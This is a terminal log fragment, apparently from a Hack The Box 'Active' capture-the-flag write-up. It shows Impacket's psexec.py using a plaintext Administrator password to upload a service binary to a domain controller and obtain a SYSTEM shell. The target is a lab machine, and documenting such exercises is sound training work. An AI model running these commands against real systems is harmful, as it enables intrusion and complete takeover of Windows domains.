 root@kali:~# psexec.py active.htb/Administrator:Ticketmaster1968@10.10.10.100
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file AItlvrkW.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service QEuO on 10.10.10.100.....
[*] Starting service QEuO.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
DC